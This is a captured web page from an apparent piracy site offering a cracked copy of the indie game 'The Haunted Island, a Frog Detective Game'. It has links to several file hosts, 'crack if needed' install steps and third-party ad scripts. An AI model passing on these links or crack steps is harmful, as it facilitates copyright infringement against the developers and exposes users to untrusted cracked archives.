

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.cc/16765-the-haunted-island-a-frog-detective-game-free-download.html
body_size: 20474
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://igg-games.cc/assets/img/1-4.jpg">
    <link rel="canonical" href="https://igg-games.cc/16765-the-haunted-island-a-frog-detective-game-free-download.html">
    <title>The Haunted Island, a Frog Detective Game Free Download « IGGGAMES</title>
    <meta name="description" content="The Haunted Island, a Frog Detective Game Free Download PC Game Cracked in Direct Link and Torrent. The Haunted Island, a Frog Detective Game – You’re a de.." />
    <meta name="author" content="IGGGAMES" />
    <meta property="og:url" content="https://igg-games.cc/16765-the-haunted-island-a-frog-detective-game-free-download.html" />
    <meta property="og:title" content="The Haunted Island, a Frog Detective Game Free Download « IGGGAMES" />
    <meta property="og:site_name" content="IGGGAMES" />
    <meta property="og:description" content="The Haunted Island, a Frog Detective Game Free Download PC Game Cracked in Direct Link and Torrent. The Haunted Island, a Frog Detective Game – You’re a de.." />
    <meta property="og:image" content="https://igg-games.com/wp-content/uploads/2018/12/The-Haunted-Island-a-Frog-Detective-Game-Free-Download.jpg" />
    <meta property="og:locale" content="en_US" />
    <link rel="stylesheet" href="https://igg-games.cc/assets/css/all.min.css?v1.0.0" type="text/css" />
    <style>.uk-logo img { max-height: 160px }</style>
</head>
<body class="home blog ">
<div class="tm-page-container tm-page-container-padding" style="background-image: url('https://igg-games.cc/assets/img/iggbackground.jpg');">
    <div class="tm-page uk-margin-auto">
        <div class="tm-header-mobile uk-hidden@m">
            <nav class="uk-navbar-container" uk-navbar>
                <div class="uk-navbar-left">
                    <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                        <div uk-navbar-toggle-icon></div>
                    </a>
                </div>
                <div class="uk-navbar-center">
                    <a class="uk-navbar-item uk-logo" href="https://igg-games.cc/">
                        <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"> </a>
                </div>
            </nav>
            <div id="tm-mobile" uk-offcanvas mode="slide" overlay>
                <div class="uk-offcanvas-bar">
                    <button class="uk-offcanvas-close" type="button" uk-close></button>
                    <div class="uk-child-width-1-1" uk-grid>
                        <div>
                            <div class="uk-panel">
                                <ul class="uk-nav uk-nav-default">
                                    <!-- uk-active -->
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <ul class="uk-nav-sub">
                                            <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                            <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                            <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                            <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                            <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                            <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                            <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                            <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                            <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                            <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                            <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                            <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                            <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                            <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                            <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                            <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                            <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                            <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                            <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                            <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                            <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                            <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                            <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                            <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                            <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                            <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                            <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                            <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle  ">
                <div>
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                        <div>
                            <div class="uk-panel widget-menu" id="widget-nav_menu-3">
                                <ul class="uk-subnav">
                                    <li><a class=" menu-item menu-item-type-custom menu-item-object-custom">Popular Genres:</a></li>
                                    <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                    <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                    <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                    <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                    <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                    <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                    <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                    <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                    <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                    <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                    <li><a href="https://igg-games.cc/cat/vr" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-header uk-visible@m" uk-header>
            <div class="tm-headerbar-top">
                <div class="uk-container">
                    <div class="uk-text-center">
                        <a href="https://igg-games.cc/" class="uk-logo">
                            <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"></a>
                    </div>
                </div>
            </div>
            <div class="uk-navbar-container">
                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">
                        <div class="uk-navbar-center">
                            <div class="uk-margin-auto-vertical">
                                <ul class="uk-navbar-nav">
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <div class="uk-navbar-dropdown">
                                            <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                                <div>
                                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                        <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                                        <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                                        <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                                        <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                                        <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                                        <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                                        <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                                        <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                                        <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                                        <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                                        <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                                        <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                                        <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                                        <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                                        <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                                        <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                                        <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                                        <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                                        <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                                        <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <div id="tm-main" class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
            <div class="uk-container">
                <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                    <div class="uk-width-expand@m">
                        <article class="post type-post status-publish format-standard hentry">
    <meta property="name" content="The Haunted Island, a Frog Detective Game Free Download">
    <meta property="author" typeof="Person" content="Otto">
    <meta property="dateModified" content="2018-12-20T18:12:01+02:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2018-12-20T18:12:01+02:00">
    <h1 class="uk-margin-large-top uk-margin-remove-bottom uk-article-title ogiua">The Haunted Island, a Frog Detective Game Free Download</h1>
    <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta ogiua">
        Posted by <span>Otto</span> | <time datetime="2018-12-20T18:12:01+02:00">December 20, 2018</time> | <a href="https://igg-games.cc/cat/adventure" rel="category tag">Adventure</a>.
    </p>
    <div class="uk-margin-medium-top" property="text">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top">
            <div class="a2a_kit a2a_kit_size_32 addtoany_list" style="line-height: 32px;">
                <a class="a2a_button_facebook" onclick="popup('http://www.facebook.com/sharer.php?u=https%3A%2F%2Figg-games.cc%2F16765-the-haunted-island-a-frog-detective-game-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_facebook" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z"></path>
            </svg>
         </span>
                </a>
                <a class="a2a_button_twitter" onclick="popup('http://twitter.com/share?url=https%3A%2F%2Figg-games.cc%2F16765-the-haunted-island-a-frog-detective-game-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_twitter" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z"></path>
            </svg>
         </span>
                </a>
            </div>
        </div>

        <p>The Haunted Island, a Frog Detective Game Free Download PC Game Cracked in Direct Link and Torrent. The Haunted Island, a Frog Detective Game &#8211; You&#8217;re a detective, and a frog, and it&#8217;s time to solve a mystery.</p>
<p><img class="aligncenter" title="The Haunted Island, a Frog Detective Game Free Download" src="https://igg-games.com/wp-content/uploads/2018/12/The-Haunted-Island-a-Frog-Detective-Game-Free-Download.jpg" alt="The Haunted Island, a Frog Detective Game Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p>&nbsp;</p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Developer: </span>Grace Bruxner, Thomas Bowker</p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Publisher: </span>Grace Bruxner</p>
<p><img src="https://igg-games.cc/assets/img/clock.svg" /> <span class="uk-text-meta">Release Date: </span>22 Nov, 2018</p>
<p><img src="https://igg-games.cc/assets/img/tag.svg" /> <span class="uk-text-meta">Genre: </span>Adventure</p>
<p>&nbsp;</p>
<p class="uk-dropcap"><b>Play as The Detective in this thrilling mystery of THE HAUNTED ISLAND! Meet a kooky cast of characters, with clues and quests to help you on your way.</b></p>
<p>!! 1 hour estimated completion time !!</p>
<p><i>A small sloth has been haunted for weeks by a mysterious ghost that nobody can seem to track down. There&#8217;s a mystery afoot, and the only one who can solve it is the renowned investigator known simply as The Detective. Finding clues and questioning suspects is just part of the job for such an experienced frog, but this case is a tough fly to catch.</i></p>
<p>This is a 3D mystery exploration game!</p>
<p>cool features</p>
<p><img class="aligncenter" title="The Haunted Island, a Frog Detective Game Torrent Download" src="https://igg-games.com/wp-content/uploads/2018/12/The-Haunted-Island-a-Frog-Detective-Game-Torrent-Download.jpg" alt="The Haunted Island, a Frog Detective Game Torrent Download" /></p>
<p><p><strong>Key Fetures:</strong></p>
<ul>
<li> a frog</li>
<li> lots of new friends to meet</li>
<li> amazing and nice original soundtrack</li>
<li> a great time to be had</li>
</ul>
<p><img class="aligncenter" title="The Haunted Island, a Frog Detective Game PC Crack" src="https://igg-games.com/wp-content/uploads/2018/12/The-Haunted-Island-a-Frog-Detective-Game-PC-Crack.jpg" alt="The Haunted Island, a Frog Detective Game PC Crack" /></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p>&nbsp;</p>
<p><b class="uk-heading-bullet">Link MegaUp.net:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmegaup.net%2Fj80T%2FThe.Haunted.Island.rar target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Mega.nz:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmega.nz%2F%23%21D2RRXAYR%212Y6zQNoUiwTTQ1yJoK5QDo-tjJVmti7QbH4YEyXG7qY target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Openload.co:</b><br />Uploading&#8230;</p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Go4Up (Multi Links):</b><br />Uploading&#8230;</p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link TusFiles:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Ftusfiles.com%2F2tz5v4w088b9 target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Rapidgator:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Frapidgator.net%2Ffile%2F24ba76937117ec4d0f8bca3d5f93a29a%2FThe.Haunted.Island.rar.html target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fuptobox.com%2Fgd8hz6wreq89 target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uploaded:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Ful.to%2Fng760t7z target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Google Drive:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdrive.google.com%2Fuc%3Fid%3D1Uvx1u37ADj2Vo0ExppNBMnTAM-oGo9HS%26export%3Ddownload target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p>&nbsp;</p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.cc/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed.<br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p>&nbsp;</p>
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>OS: Windows 7 or later</li>
</ul>
    </div>
</article>
<nav class="navigation post-navigation">
    <p>Tags: The Haunted Island a Frog Detective Game Crack, The Haunted Island a Frog Detective Game Free Download, The Haunted Island a Frog Detective Game REPACK, The Haunted Island a Frog Detective Game Torrent, The Haunted Island a Frog Detective Game Torrent Download</p>
</nav>
<nav class="navigation post-navigation" role="navigation">
    <ul class="uk-pagination uk-margin-medium">
        <li><a href="https://igg-games.cc/16764-the-hateful-dead-free-download.html" rel="prev"><span uk-pagination-previous="" class="uk-pagination-previous uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="6.75,7.5 3.25,4 6.75,0.5"></polyline></svg></span> Previous</a></li><li class="uk-margin-auto-left"><a href="https://igg-games.cc/16766-the-haunted-hells-reach-free-download.html" rel="next">Next <span uk-pagination-next="" class="uk-pagination-next uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="3.251,0.499 6.751,3.999 3.251,7.499"></polyline></svg></span></a></li>
    </ul>
</nav>
<div id="disqus_thread"></div>
<script>

    var disqus_config = function () {
        this.page.url = 'https://igg-games.cc/16765-the-haunted-island-a-frog-detective-game-free-download.html';
        this.page.identifier = '16765';
    };

    (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://igggames-cc.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
    })();

</script>

<script
  type="text/javascript"
  src="//brookrivet.com/b0/5c/f7/b05cf75156dd9a0e55479900a876fc41.js"
></script>
                    </div>
                    <aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
                        <div class="uk-child-width-1-1" uk-grid>
                            <div>
                                <div class="uk-panel widget-search" id="widget-search-4">
                                    <form id="search-283" action="https://igg-games.cc/search" method="post" role="search" class="uk-search uk-search-default">
                                        <span uk-search-icon></span>
                                        <input name="term" placeholder="Search &hellip;" type="search" class="uk-search-input" />
                                    </form>
                                </div>
                            </div>
                            <script type="text/javascript">
  atOptions = {
  	'key' : '2eb4df8d0d6d886694c166caac78d7c0',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script>
<script
  type="text/javascript"
  src="//brookrivet.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"
></script>
                            <div class="uk-visible@l">
                                <div class="uk-card uk-card-body uk-card-secondary widget-text" id="widget-text-5">
                                    <h3 class="uk-h3 uk-heading-line">
                                        <span>Pinned Links</span>
                                    </h3>
                                    <div class="textwidget">
                                        <p><img src="https://igg-games.cc/assets/img/link.svg" alt="Link"/> <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Request new game or re-upload</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/donate-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a><br />
